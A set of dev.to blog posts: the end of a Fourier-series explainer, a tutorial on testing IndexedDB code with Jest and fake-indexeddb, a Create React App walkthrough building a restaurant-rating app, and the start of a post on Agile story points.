What you get then is a complex signal which is ultimately given by the sum of elementary signals. The peak of the chord wave (the yellow one) happens when all the three node waves are at their peak, whereas none of the bottoms of the chord wave are as low in comparison: this is due to the fact that there is no moment when the three of them are at their bottom concurrently.
# Applications in everyday life
Now, what you might be wondering how summing infinite things can lead to a non-infinite, hence meaningful, result. This problem is rather general in Mathematics, it is called *convergence* and unfortunately cannot be treated within this article because of its complexity.
However, one very evident thing can be observed here: to make this sum to not go to infinity (i.e. *diverge*), we need chunks which get smaller and smaller. This in turn implies that some items in the sum are holding the greatest part of the information needed to represent the original signal.
This last observation is what makes Spotify, Shazam, Instagram and even your iPhone’s guitar tuner app or noise canceling headphones possible.
In fact, when you are playing your music via Spotify you are not listening to the song exactly as it has been recorded. In order to provide a continuous data flow and keep the track going without needing to download it in advance, Spotify applies a compression algorithm which is meant to reduce file size enough to be streamed in real time.
What this algorithm does is:
* spot oscillations related to frequencies at end of or beyond the human audible spectrum and shave them off;
* remove the oscillations which do not hold a lot of information, namely the “rest” of the series.
The same principle applies to Shazam, SoundHound or even Siri and Google Assistant: when you provide a sound input, these software need to clean it, for example, removing frequencies which go beyond the average human voice spectrum and taking away minor oscillations. The actual search then happens comparing the coefficients of same oscillations between your input and a dataset.
Noise cancelling headphones work the same way: they have a microphone which records the ambient sound and calculates oscillations. Then they flip the oscillations so that the sum with the sound around you yields a silent wave. Eventually they inject this flipped wave in your mix so that frequencies outside of your music are not audible.
For images the things get a bit trickier because in that case we have to speak about two-dimensional Fourier Transform as the image signal spans across two dimensions. The underlying idea though stays the same: when we share a picture on Instagram, an algorithm chunks the image and applies the same kind of approximation we have seen above on every single pixel. This time around the computation happens on things like color spectrum and brightness and elements which live at the border of our perception are tossed away.
## Conclusion
Every time you will see your younger sister’s bathroom selfies on Instagram or you listen to a Ed Sheeran song on Spotify, now you know who to blame. Do you think that in hindsight Fourier would have spread this knowledge?
Until next time!
[^1]: It was not his fault though: at that time we did not have a clear definition of integral nor of function. It was in fact impossible to prove Fourier’s Theorem from a modern perspective.
[^2]: Mathematically speaking this is sooo wrong. Unfortunately we live in a faulty world, where most of the time engineers go with this kind of assumptions and and we settle for approximated solutions.
[^3]: Actually each and every note is already a sum of sinusoidal waves. The set of waves which contributes to the sound of a note as we perceive it is called Harmonic Series and the single waves are called Harmonics.
| shikaan |
106,306 | Testing your IndexedDB code with Jest | In my last IndexedDB tutorial, we looked at the basics of IndexedDB’s API for building a small web... | 0 | 2019-05-14T23:17:38 | https://dev.to/andyhaskell/testing-your-indexeddb-code-with-jest-2o17 | javascript, indexeddb, tutorial, testing | ---
title: Testing your IndexedDB code with Jest
published: true
description:
tags: #javascript #indexeddb #tutorial #testing
cover_image: https://thepracticaldev.s3.amazonaws.com/i/yamqqzfs6d8jjo1ifffz.jpg
---
In [my last IndexedDB tutorial](https://medium.com/@AndyHaskell2013/build-a-basic-web-app-with-indexeddb-8ab4f83f8bda), we looked at the basics of IndexedDB’s API for building a small web app. However, although IndexedDB is a powerful API for giving your web apps a client-side database, it definitely took me a while to figure out how to give an IndexedDB app automated test coverage so we know it works how we expect it to.
If everything is asynchronous in IndexedDB's API, how would we write some tests for our IndexedDB database layer? And how do we get our tests to use IndexedDB when it's a browser API? In this tutorial, we're going take two asynchronous IndexedDB functions and see how to test them out with Jest.js.
This tutorial does assume you know the basics of IndexedDB and of automated testing in JavaScript.
## Checking out our code:
Inside our `db.js` file, you can see the code we're running ([commit 1](https://github.com/andyhaskell/indexeddb-tutorial/commit/445df5c44bc8c0c8434d7842d959d037f5be7dc8)), which is a sticky note database based on the code in the last tutorial. There are functions that talk directly to IndexedDB:
* `setupDB` is used for our database. We store the IndexedDB database object in a global variable called `db`, which is initialized once `setupDB` completes.
* `addStickyNote` takes in a string and adds sticky note of that message to the database.
* `getNotes` retrieves all of the sticky notes in the database, either in forward or reverse order.
Since these functions are how we talk to IndexedDB, one of the things we'll want to test out in our database tests is that if we put some sticky notes into the database with `addStickyNote`, we can get all of them back in the correct order with `getNotes`. So the test code we want might look something like this:
```javascript
setupDB();
addStickyNote("SLOTHS");
addStickyNote("RULE");
let notes = getNotes();
// Run assertions that we got back the sticky notes we wanted
```
However, remember that IndexedDB is an asynchronous API, so when we run those calls to `addStickyNote`, the JavaScript runtime starts the database transactions, but it doesn't wait for them to finish. Because of that, the two calls to `addStickyNote` aren't necessarily done when we're running `getNotes`. Not only that, but `setupDB` isn't necessarily done when we start `addStickyNote`, so it's possible that `addStickyNote` could be run while the `db` variable is still undefined!
So in order to run our IndexedDB functions so that each one runs in order, the code in this tutorial is designed to have each IndexedDB function take in a **callback** function as one of its parameters.
## Chaining our IndexedDB functions with callbacks
To see callbacks on our IndexedDB functions, let's take a look at the flow of `setupDB`:
```javascript
function setupDB(callback) {
// If setupDB has already been run and the database was set up, no need to
// open the database again; just run our callback and return!
if (db) {
callback();
return;
}
let dbReq = indexedDB.open('myDatabase', 2);
// Fires when the version of the database goes up, or the database is created
// for the first time
dbReq.onupgradeneeded = function(event) {
db = event.target.result;
// Create an object store named notes, or retrieve it if it already exists.
// Object stores in databases are where data are stored.
let notes;
if (!db.objectStoreNames.contains('notes')) {
db.createObjectStore('notes', {autoIncrement: true});
}
}
// Fires once the database is opened (and onupgradeneeded completes, if
// onupgradeneeded was called)
dbReq.onsuccess = function(event) {
// Set the db variable to our database so we can use it!
db = event.target.result;
callback();
}
// Fires when we can't open the database
dbReq.onerror = function(event) {
alert('error opening database ' + event.target.errorCode);
}
}
```
Just like in the last tutorial, this code makes a request to open our database. If the database is being created for the first time, then we run the request's `onupgradedneeded` event handler to create our object store. Then, based on whether the request succeeds or fails, we either run the request's `onsuccess` event handler to populate our `db` global variable, or we alert that there was an error opening the database.
Something to draw your attention to, though, is how we use the `callback` parameter. There are two places in the code to run the callback:
```javascript
if (db) {
callback();
return;
}
```
* If `db` __isn't__ undefined, then that means `setupDB` has already been called once and we have our database, so we don't need to do anything to set up our database; we can just run the callback that was passed in.
```javascript
dbReq.onsuccess = function(event) {
// Set the db variable to our database so we can use it!
db = event.target.result;
callback();
}
```
* The other place `callback` can be called is in our database request's `onsuccess` event handler, which is called when our database is completely set up.
In both cases, we only call `callback` once our database is set up. What that does for us is that by having each of our IndexedDB functions take in a callback parameter, we know that when the callback runs, that function's work is completed. We can then see this in action in `index.html`, where we use that callback parameter to run one IndexedDB function after another:
```html
<script type="text/javascript">
setupDB(getAndDisplayNotes);
</script>
```
We run `setupDB`, and then since we know we now have a `db` variable set, we can run `getAndDisplayNotes` as `setupDB`'s callback to display any existing sticky notes in the web app.
So with those callbacks, we have a strategy for our tests to run IndexedDB functions in order, running one database action as the last action's callback. So our test would look like this:
```javascript
setupDB(function() {
addStickyNote("SLOTHS", function() {
addStickyNote("RULE", function() {
getNotes(reverseOrder=false, function(notes) {
//
// Now that we have retrieved our sticky notes, in here we test that
// we actually got back the sticky notes we expected
//
});
});
});
});
```
The callback pyramid is a bit hard to follow, and in a later tutorial I'll show how we can refactor IndexedDB's callback-based API to be promise-based instead, but for now, we've got a way to guarantee that one IndexedDB action happens after the last one, so with that, we've got a way to test our IndexedDB code, so let's dive into the test!
## Writing the test
The code changes for this section are in [commit 2](https://github.com/andyhaskell/indexeddb-tutorial/commit/ac83e68db2a96192dc3af42483fe48344dc9489f)
The first thing we'll need for our IndexedDB tests is to install a testing framework as one of our project's dependencies. We'll use [Jest](https://jestjs.io) for this tutorial, but you can use really any testing framework that supports testing asynchronous functions; an IndexedDB test in [Mocha](https://mochajs.org) + [Chai](https://www.chaijs.com) for example would have a similar structure overall to one in Jest.
```
yarn add --dev jest
```
Now that we've got our test program, we can make our `db.test.js` file to run our test in, but we'll need one extra line of code in `db.js` so that db.test.js can import its functions.
```javascript
module.exports = {setupDB, addStickyNote, getNotes};
```
NOTE: This line does mean `index.html` can no longer use `db.js` as-is since the browser can't currently recognize `module.exports`. So for this code to still be used in our web page, we will need a code bundler like webpack. We won't go into depth on how to get that set up, but if you are learning webpack and looking for a step by step webpack tutorial, you can check out my tutorial on it [here](https://dev.to/andyhaskell2013/webpack-from-0-to-automated-testing-3n23), and you can check out my code to get this webpack-ready at [commit #5](https://github.com/andyhaskell/indexeddb-tutorial/commit/045dac8f7321728c1cb2cb986a91df581f958b43).
Now here goes. In `db.test.js`, add this code:
```javascript
let {setupDB, addStickyNote, getNotes} = require('./db');
test('we can store and retrieve sticky notes', function(done) {
setupDB(function() {
addStickyNote('SLOTHS', function() {
addStickyNote('RULE!', function() {
// Now that our sticky notes are both added, we retrieve them from
// IndexedDB and check that we got them back in the right order.
getNotes(reverseOrder=false, function(notes) {
expect(notes).toHaveLength(2);
expect(notes[0].text).toBe('SLOTHS');
expect(notes[1].text).toBe('RULE!');
done();
});
});
});
});
});
```
At the beginning of the code, we're importing our code for talking to IndexedDB. Then, we run our test:
```javascript
test('we can store and retrieve sticky notes', function(done) {
```
`test` is the Jest function for running our test case and the function we pass into `test` is where we run our code and check that it does what we expect it to do.
As you can see, that anonymous function takes in an argument called `done`, and that's because since we're testing IndexedDB, this is an [**asynchronous** test](https://jestjs.io/docs/en/asynchronous). In a regular Jest test, the anonymous function doesn't have any arguments, so when that function returns or reaches the closing curly brace, the test is over and Jest can move on to the next text. But in asynchronous tests, when we get to the right brace of the anonymous function, we're still waiting for our IndexedDB code to finish, so we instead call `done()` when it's time to tell Jest that this test is over.
```javascript
setupDB(function() {
addStickyNote('SLOTHS', function() {
addStickyNote('RULE!', function() {
```
Inside our anonymous function, we run `setupDB`, then in its callback, we know that our database is open, so we can add a sticky note that says "SLOTHS" into IndexedDB with `addStickyNote`, and then add another one after it that says "RULE".
Since each callback is only run after the last IndexedDB action had completed, when we get to `getNotes`, we already know that our two sticky notes are in the database, so we run `getNotes` and in its callback, we check that we got back the sticky notes in the right order.
```javascript
getNotes(reverseOrder=false, function(notes) {
expect(notes).toHaveLength(2);
expect(notes[0].text).toBe('SLOTHS');
expect(notes[1].text).toBe('RULE!');
done();
});
```
Inside `getNotes`'s callback, we check that we got back two sticky notes, the first one says "SLOTHS", and the second one says "RULE!" Finally, we call the `done()` function in our test's anonymous function so we can tell Jest that the test is over.
Run the test with `npx jest` and...
## Fake-indexeddb to the rescue!
The reason why our test didn't work is because `indexedDB` is undefined in the global namespace; IndexedDB is a browser API, so does exist in the global namespace in a browser's `window` object, but in a Node environment, the `global` object does not have an IndexedDB.
Luckily, there is a JavaScript package that we can use to get a working IndexedDB implementation into our code: [fake-indexeddb](https://github.com/dumbmatter/fake-indexeddb)!
```
yarn add --dev fake-indexeddb
```
Fake-indexeddb is a completely in-memory implementation of the [IndexedDB spec](https://www.w3.org/TR/IndexedDB-2/), and that means we can use it in our tests to use IndexedDB just like we'd use it in a browser. How to we use it, though? Head over to `db.test.js` and add this code ([commit 3](https://github.com/andyhaskell/indexeddb-tutorial/commit/98fcfe9feac293067a6a5ada0443753a7c2c309d)):
```javascript
require("fake-indexeddb/auto");
```
Then run `npx jest` again and...
With just one line, IndexedDB is up and running and our test works just as expected! That one import, `fake-indexeddb/auto`, populates Node.js's `global` object with an `indexeddb` variable, as well as types like its `IDBKeyRange` object for free! :fire:
To test against an actual browser's IndexedDB implementation, to the best of my knowledge you'd need an in-browser testing framework, such as with Selenium, but fake-indexeddb implements the same IndexedDB spec, so that still gives us good mileage for unit tests; real-browser testing is at the end-to-end test level.
## Namespacing our tests
Let's add one more test case. `getNotes` has a reverse-order parameter for getting our notes in reverse order, and testing it has the same structure; open the database, add two sticky notes, then run `getNotes`, this time with `reverseOrder` being true.
```javascript
test('reverse order', function(done) {
setupDB(function() {
addStickyNote('REVERSE', function() {
addStickyNote('IN', function() {
getNotes(reverseOrder=true, function(notes) {
expect(notes).toHaveLength(2);
expect(notes[0].text).toBe('IN');
expect(notes[1].text).toBe('REVERSE');
done();
});
});
});
});
});
```
However, when we run our tests, we get this error:
Our second test failed because our `notes` object store in the `myDatabase` IndexedDB database had the sticky notes from the first test. So how can we make sure for each test, we're only working with the database items from our that test case?
What if we were using a __different IndexedDB database__ for each test? The forward-order test could be running code with the `notes` store for a database named `myDatabase_FORWARD`, while the reverse-order one would use `myDatabase_REVERSE`. This technique of running each database test in a database with a different name is called **namespacing**, and we can namespace our tests with just a couple code changes in `setupDB`.
```javascript
let db;
let dbNamespace;
function setupDB(namespace, callback) {
if (namespace != dbNamespace) {
db = null;
}
dbNamespace = namespace;
// If setupDB has already been run and the database was set up, no need to
// open the database again; just run our callback and return!
if (db) {
callback();
return;
}
```
We add a new global variable to `db.js`, `dbNamespace`, which is the namespace for the IndexedDB database we are currently using. Then, in `setupDB`, we have a new parameter, `namespace`; if we use a namespace different from what `dbNamespace` was already set to, then we set `db` to null so we will have to open a new IndexedDB database ([commit 4](https://github.com/andyhaskell/indexeddb-tutorial/commit/4235bd7a3734e5faa84ec4cc67626196bb2fa602)).
```javascript
let dbName = namespace == '' ? 'myDatabase' : 'myDatabase_${namespace}';
let dbReq = indexedDB.open(dbName, 2);
```
Now, we pick the name of the database we want to open based on what we passed into `namespace`; if we pass in a non-blank string as our namespace, such as REVERSE_TEST, then we are opeining the database myDatabase_REVERSE_TEST, so if each test uses a different namespace, we won't have to worry about leftover database items from the last test.
Now, our forward getNotes test will start like this:
```javascript
test('we can store and retrieve sticky notes', function(done) {
setupDB('FORWARD_TEST', function() {
```
Our reverse test looks like:
```javascript
test('reverse order', function(done) {
setupDB('REVERSE_TEST', function() {
```
And finally, in our web app, we set up the database with no namespace by running:
```javascript
setupDB('', getAndDisplayNotes);
```
With both of our test cases now using databases with different namespaces, one test case doesn't interfere with another, so run `npx jest` and you will see...

### A PASSING TEST!

We've given our web app test coverage for a couple test cases in Jest using callbacks, and with namespacing in the `setupDB` function, we've got a sustainable way to keep our tests from colliding with each other if we kept on adding features to the app. However, there is still one issue with the codebase, all these pyramids of callbacks can be tough to reason about in our code. So for my next tutorial, we're going to look into how we can take our callback-based IndexedDB code and turn it into promise/`async/await`-based IndexedDB code. Until next time,

STAY SLOTHFUL! | andyhaskell |
106,338 | Getting started with Create React App |
Create React App is a popular toolchain for building simple apps. The goal of t... | 0 | 2019-07-08T19:29:16 | https://blog.logrocket.com/getting-started-with-create-react-app-d93147444a27 | javascript, frontenddev, appdevelopment, react | ---
title: Getting started with Create React App
published: true
tags: javascript,front-end-developmen,app-development,react
canonical_url: https://blog.logrocket.com/getting-started-with-create-react-app-d93147444a27
---

Create React App is a popular toolchain for building simple apps. The goal of this post is to explain the components of Create React App at a deeper level to give you much better control and confidence over the development environment.
### Introduction
Before we understand what Create React App solves, let’s first [learn what a toolchain is](https://elinux.org/Toolchains). eLinux.org describes it as “a set of distinct software development tools that are linked (or chained) together by specific stages.”
In other words, any software development framework is made up of a bunch of supporting tools optimized to do specific functions. For instance, in C++ development, we need a compiler to compile the code and a build system like CMake to manage all the dependencies if the project is fairly big. In this case, the compiler and CMake become part of the toolchain.
In React development, different toolchains satisfy different requirements for product development. For instance, Next.js is great for building a server-rendered website, and GatsbyJS is optimized for static, content-oriented websites like blogs and newsletters.
Create React App is also a toolchain. It is specifically recommended by the React community for building single-page applications (SPAs) and for learning React (for building “hello, world” applications). It sets up your development environment so that you can use the latest JavaScript features, provides a nice developer experience, and optimizes your app for production.
At the time of this writing, you’ll need to have Node ≥ v6.0.0 and npm ≥ v5.2.0 on your machine.
[](https://logrocket.com/signup/)
### History
Create React App was created by [Joe Haddad](https://github.com/timer) and [Dan Abramov](https://github.com/gaearon). The GitHub repository is very active and maintained by the creators, along with a few open source developers from different parts of the world. If you’re interested in contributing, the repository’s [contributing page](https://github.com/facebook/create-react-app/blob/master/CONTRIBUTING.md) is a good place to start.
### Getting started
Now that we have some relevant context about Create React App, let’s get started by installing it. In this tutorial, I am going to build a simple SPA that displays restaurants on a webpage and lets users rate them.
#### Installation
Run the following [npx](https://www.npmjs.com/package/npx) command on a terminal to install and bootstrap the application using Create React App. Let’s call our application “rate-restaurants.”
```jsx
~ npx create-react-app rate-restaurants
```
This command runs for a few seconds and exits happily after creating a bare-bones React application under a new directory called rate-restaurants. Now, cd into the directory. The directory initially looks something like this:
<figcaption>Directory structure</figcaption>
Let’s understand what each folder is:
#### node\_modules
This folder is part of the npm system. [npm](https://docs.npmjs.com/files/folders.html) puts local installs of packages in ./node\_modules of the current package root. Basically, the packages you want to use by calling an “import” statement go here.
#### public
This folder contains the index.html and manifest.json files. Let’s look at the files inside the public folder.
#### index.html
This index.html serves as a template for generating build/index.html, which is ultimately the main file that gets served on the browser. Let’s take a look at this file’s contents:
```jsx
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="utf-8" />
<link rel="shortcut icon" href="%PUBLIC_URL%/favicon.ico" />
<meta
name="viewport"
content="width=device-width, initial-scale=1, shrink-to-fit=no"
/>
<meta name="theme-color" content="#000000" />
<!--
manifest.json provides metadata used when your web app is installed on a
user's mobile device or desktop. See https://developers.google.com/web/fundamentals/web-app-manifest/
-->
<link rel="manifest" href="%PUBLIC_URL%/manifest.json" />
<!--
Notice the use of %PUBLIC_URL% in the tags above.
It will be replaced with the URL of the `public` folder during the build.
Only files inside the `public` folder can be referenced from the HTML.
Unlike "/favicon.ico" or "favicon.ico", "%PUBLIC_URL%/favicon.ico" will
work correctly both with client-side routing and a non-root public URL.
Learn how to configure a non-root public URL by running `npm run build`.
-->
<title>React App</title>
</head>
<body>
<noscript>You need to enable JavaScript to run this app.</noscript>
<div id="root"></div>
<!--
This HTML file is a template.
If you open it directly in the browser, you will see an empty page.
You can add webfonts, meta tags, or analytics to this file.
The build step will place the bundled scripts into the <body> tag.
To begin the development, run `npm start` or `yarn start`.
To create a production bundle, use `npm run build` or `yarn build`.
-->
</body>
</html>
```
#### [Title and meta tags](https://facebook.github.io/create-react-app/docs/title-and-meta-tags)
The <meta> tags provide [metadata about the HTML document](https://www.w3schools.com/tags/tag_meta.asp); they describe the content of the page. <meta> tags usually aren’t displayed on the webpage, but they’re machine parsable. The bundled scripts are finally placed into the `<body>` tag of this HTML file.
So what are “bundled scripts”?
In order to understand this, we need to learn about one more concept in the world of toolchains, which is [webpack](https://webpack.js.org/). Think of webpack as a tool that bundles up all your source files(.js, .css, etc.) and creates a single `bundle.js` file that can be served from the `index.html` file inside a `<script>` tag.
This way, the number of HTML requests made within the app is significantly reduced, which directly improves the app’s performance on the network. Besides, webpack also helps in making the code modular and flexible when you supply it with additional config options.
<figcaption>Source: “Learning React: Functional Web Development with React and Redux”</figcaption>
The above figure shows an example recipe app built using React and bundled using webpack.
webpack has a webpack.config.js file, which is used for specifying the configuration settings. It typically looks something like this:
```jsx
const path = require('path');
module.exports = {
entry: './src/index.js',
output: {
path: path.resolve(__dirname, 'dist'),
filename: 'bundle.js'
}
};
```
The entry key specifies the [entry point](https://webpack.js.org/concepts/#entry) for webpack, and output specifies the location where the bundle.js file will be stored after the build process.
Coming back to index.html, Create React App uses [html-webpack-plugin](https://www.npmjs.com/package/html-webpack-plugin) for bundling. If you look at the webpack.config.js [here](https://github.com/facebook/create-react-app/blob/21fe19ab0fbae8ca403572beb55b4d11e45a75cf/packages/react-scripts/config/webpack.config.dev.js), the entry key points to src/index.js, which specifies the entry point for webpack.
When webpack compiles the assets, it produces a single bundle (or several, if you use code splitting). It makes their final paths available to all plugins — one such plugin is for injecting scripts into HTML.
html-webpack-plugin is also enabled to generate the HTML file. In Create React App’s `webpack.config.js`, it is [specified](https://github.com/facebookincubator/create-react-app/blob/21fe19ab0fbae8ca403572beb55b4d11e45a75cf/packages/react-scripts/config/webpack.config.prod.js#L233-L235) that it should read `public/index.html` as a template. The inject option is also set to true. With that option, html-webpack-plugin adds a `<script>` with the path provided by webpack right into the final HTML page.
This final page is the one you get in build/index.html after running npm run build, and the one that gets served from / when you run npm start.
Now that we understand index.html, let’s move on to manifest.json.
#### manifest.json
This is a [web app manifest](https://developer.mozilla.org/en-US/docs/Web/Manifest) that describes your application, and it’s used by, e.g., mobile phones if a shortcut is added to the home screen **.** Let’s look at the contents to understand it further:
```jsx
{
"short_name": "React App",
"name": "Create React App Sample",
"icons": [
{
"src": "favicon.ico",
"sizes": "64x64 32x32 24x24 16x16",
"type": "image/x-icon"
}
],
"start_url": ".",
"display": "standalone",
"theme_color": "#000000",
"background_color": "#ffffff"
}
```
The contents of this file are pretty self-explanatory. But where are these values used?
When a user adds a web app to their home screen using Chrome or Firefox on Android, the metadata in [manifest.json](https://github.com/facebook/create-react-app/blob/master/packages/react-scripts/template/public/manifest.json) determines what icons, names, and branding colors to use when the web app is displayed. [The web app manifest guide](https://developers.google.com/web/fundamentals/engage-and-retain/web-app-manifest/) provides more context about what each field means, and how your customizations will affect your users’ experience.
Basically, the information read from this file is used to populate the web app’s icons, colors, names, etc.
#### favicon.ico
This is simply the icon image file used for our application. You can see this linked inside index.html and manifest.json.
Before moving on to the src/ directory, let’s look at a couple other files on our root.
#### package.json
This file lists the packages your project depends on and [which versions of a package](https://docs.npmjs.com/about-semantic-versioning) your project can use. It also makes your build reproducible and, therefore, easier to share with other developers.
scripts is of particular interest here. You can see that the start, build, test, and eject commands point to react-scripts’ version of start, build, test, and eject. This specifies that when you run npm commands like npm start, it will actually run react-scripts start.
react-scripts is a set of scripts from the create-react-app starter pack. react-scripts start sets up the development environment and starts a server, as well as hot module reloading. You can read [here](https://github.com/facebook/create-react-app#whats-included) to see everything it does for you.
#### yarn.lock
Before learning the purpose of yarn.lock, let’s first understand what Yarn is. Yarn allows you to use and share code with other developers from around the world. Yarn does this quickly, securely, and reliably so you don’t ever have to worry.
It allows you to use other developers’ solutions to different problems, making it easier for you to develop your own software. Code is shared through something called a package (sometimes referred to as a module). A package contains all the code being shared as well as a package.json file, which describes the package.
In order to get consistent installs across machines, Yarn needs more information than the dependencies you configure in your package.json. Yarn needs to store exactly which versions of each dependency were installed. To do this, Yarn uses a yarn.lock file in the root of your project.
### Running the app
Let’s now fire up the application. To run the app, you can either run npm start or yarn start. Once you run the command, open [http://localhost:3000](http://localhost:3000/) to view the application.
Note that npm run build or yarn build will build the app for production and store it inside the build/ folder, which can be deployed to production. For the sake of this tutorial, let’s use npm start instead of building it for production.
<figcaption>Home screen of the app.</figcaption>
The app looks something like the above figure when you run it. Let’s try and understand what the entry point is for this app. When we looked at webpack, I mentioned that webpack’s entry is index.js, which is the entry point for the React application.
The index.js file has the following line:
`ReactDOM.render(<App/>, document.getElementById('root'));`
This line calls ReactDOM’s render() method, which renders a React element into the DOM in the supplied container and returns a [reference](https://reactjs.org/docs/more-about-refs.html) to the component. The React element here is the `<App>` component, and the supplied container is the DOM element root (which is referenced in index.html).
`<App>` is the root component of this app. Let’s look at `App.js`, where it is defined:
```jsx
import React, { Component } from 'react';
import logo from './logo.svg';
import './App.css';
class App extends Component {
render() {
return (
<div className="App">
<header className="App-header">
<img src={logo} className="App-logo" alt="logo" />
<p>
Edit <code>src/App.js</code> and save to reload.
</p>
<a
className="App-link"
href="https://reactjs.org"
target="_blank"
rel="noopener noreferrer"
>
Learn React
</a>
</header>
</div>
);
}
}
export default App;
```
The App component is a class the extends React’s Component class for defining a React component. This is the place that we are interested in. Any application can be built by stripping stuff out and tweaking the App.js. We can even build React components separately inside a src/components/ folder and import these components inside App.js.
<figcaption>Structure of a React app</figcaption>
A typical React application looks something like the above figure. There is a root component, `<App>`, that imports other child components, which in turn import other child components. Data flows from root to children through React properties and flows back up using callback functions. This is the design pattern used by any basic React application.
At this point, we should be able to start building any simple single-page application by tweaking App.js and adding the necessary components. The App.css file can be used for styling the application.
### Rate Restaurants App
Our final app will look something like this:
The first step is to write our app’s state-less components, which we’ll need to build the cards with the data and rating system in them. In order to do this, we create a folder called components/ inside src/ and add a file called card.js:
```jsx
import React from 'react';
const CardBox = (props) => {
return(
<div className="card-body">
{props.children}
</div>
)
}
const Image = (props) => {
return(
<img src={props.image} alt="Logo" className="picture">
</img>
)
}
const Name = (props) => {
return(
<div className="name">
{props.name}
</div>
)
}
const Details = (props) => {
return(
<div className="details">
{props.details}
</div>
)
}
const Star = ({ selected=false, onClick=f=>f }) =>
<div className={(selected) ? "star selected" : "star"}
onClick={onClick}>
</div>
const Card = (props) => {
return(
<CardBox>
<div className="inner-body">
<Image image={props.image}/>
<div className="body">
<div className="inner-body">
<Name name={props.name}/>
</div>
<Details details={props.details}/>
<div className="inner-body">
{[...Array(5)].map((n, i) =>
<Star key={i}
selected={i<props.starsSelected}
onClick={() => props.change(props.id, i+1)}
/>)}
</div>
</div>
</div>
</CardBox>
)
}
export { Card }
```
As you can see, we are creating a separate state-less component for each element inside the card — namely, the restaurant name, details, image, and the rating section. Then, we wrap all of this inside a Card component and export it as a default:
```jsx
import React, { Component } from 'react';
import { Card } from './components/card.js'
import uuid from 'uuid/v1'
import './App.css';
class App extends Component {
constructor(props) {
super(props)
this.state={
restaurants:
[
]
}
}
componentWillMount() {
this.getData()
}
getData() {
this.setState({
restaurants:[
{
id: uuid(),
name: "Sushi S",
details: "2301 Moscrop Street, Burnaby, BC V61 23Y",
image: "null",
starsSelected: 0,
},
{
id: uuid(),
name: "Agra Tandoori",
details: "1255 Canada Way, Burnaby, BC V61 23Y",
image: "null",
starsSelected: 0,
},
{
id: uuid(),
name: "Bandidas Taqueria",
details: "2544 Sanders Avenue, Richmond, BC V6Y 0B5",
image: "null",
starsSelected: 0,
},
]
});
}
OnChange(id, starsSelected) {
this.setState(
[...this.state.restaurants].map((restaurant) => {
if(restaurant.id === id) {
restaurant.starsSelected = starsSelected
}
})
);
}
render() {
return (
<div className="main-body">
{[...this.state.restaurants].map((restaurant, index) => {
let name = restaurant.name
let image = restaurant.image
let details = restaurant.details
let starsSelected = restaurant.starsSelected
let id = restaurant.id
return(
<Card
key={index}
name={name}
details={details}
image={image}
starsSelected={starsSelected}
id={id}
change={(id, starsSelected) => this.OnChange(id, starsSelected)}
/>
)
})}
</div>
);
}
}
export default App;
```
In the App.js, we import Card **.** The restaurant data is modeled as the state of this app. Saving the state separately in a file outside of App.js is a better design as the app and its restaurant data grow. In the render() function, we pass this data to the Card component as properties.
Data flows down to child components as properties and flows back up through callbacks, which is the OnChange callback used for updating the star ratings.
All the styles are inside App.css. If you’re interested in forking this app, you can find it [here](https://github.com/kakaly/rate-restaurants).
That’s it! Now when you go to [http://localhost:3000/](http://localhost:3000/), you should see the rate restaurant app, ready to go.
### Hot module replacement
Hot Module Replacement (HMR) is a feature in webpack to inject updated modules into the active runtime. It’s like LiveReload for every module. HMR is “opt-in,” so you need to input some code at chosen points of your application. The dependencies are handled by the module system.
So how do you enable this in a project created using Create React App?
This is quite simple! Just add the following code inside index.js and HMR is ready to go.
```jsx
// regular imports
ReactDOM.render(<App /> , document.getElementById('root'))
if (module.hot) {
module.hot.accept('./App', () => {
ReactDOM.render(<App />, document.getElementById('root'))
})
}
```
### npm vs. Yarn
Both npm and Yarn are package managers. Yarn was created by Facebook in order to solve some of the problems they faced with npm. Looking purely at the number of stars on the GitHub repositories for Yarn and npm, Yarn has significantly more stars than npm.
Also, Yarn’s installation speed is much faster than npm, and Yarn is more secure than npm. You can read a more in-depth analysis comparing their speed and security [here](https://medium.com/@j.dumadag718/yarn-vs-npm-b2d58289fb9b). These are some of the compelling reasons why Yarn is more popular and a recommended package manager to use.
### Apps built using Create React App
Finally, for some motivation to use Create React App for building apps, let’s look at some of the well-known products bootstrapped and built using Create React App.
[This](https://github.com/facebook/create-react-app/issues/2980) GitHub comments section has a long list of production-ready apps built using Create React App. A couple of the ideas are even part of Y-Combinator.
### Conclusion
I hope you now understand the different elements of Create React App better. What are you waiting for? Fire that terminal up, install create-react-app, and start building your awesome ideas!
* * *
### Plug: [LogRocket](https://logrocket.com/signup/), a DVR for web apps
[](https://logrocket.com/signup/)<figcaption><a href="https://logrocket.com/signup/">https://logrocket.com/signup/</a></figcaption>
[LogRocket](https://logrocket.com/signup/) is a frontend logging tool that lets you replay problems as if they happened in your own browser. Instead of guessing why errors happen, or asking users for screenshots and log dumps, LogRocket lets you replay the session to quickly understand what went wrong. It works perfectly with any app, regardless of framework, and has plugins to log additional context from Redux, Vuex, and @ngrx/store.
In addition to logging Redux actions and state, LogRocket records console logs, JavaScript errors, stacktraces, network requests/responses with headers + bodies, browser metadata, and custom logs. It also instruments the DOM to record the HTML and CSS on the page, recreating pixel-perfect videos of even the most complex single-page apps.
[Try it for free](https://logrocket.com/signup/).
* * *
The post [Getting started with Create React App](https://blog.logrocket.com/getting-started-with-create-react-app-d93147444a27/) appeared first on [LogRocket Blog](https://blog.logrocket.com).
| bnevilleoneill |
106,370 | Agile Insight: Time = Complexity | Is Time + Complexity really a good measure of effort? | 0 | 2019-05-06T05:17:31 | https://dev.to/f1lt3r/agile-insight-time-complexity-fgh | agile, scrum, complexity, storypoints | ---
title: Agile Insight: Time = Complexity
published: true
description: Is Time + Complexity really a good measure of effort?
tags: agile, scrum, complexity, story-points
---
Many Agile teams use Story Points as the measure for both:
- The length in time to complete a task
- The complexity of engineering a task
The idea is that over time, a team will normalize on some fuzzy, but shared idea of what a Story Point represents. That fuzzy, but shared idea will evolve over time. A task that takes three Story Points today may only take one Story Point in the future.

## Inconsistent Measures
**Each team is different, changing over time**
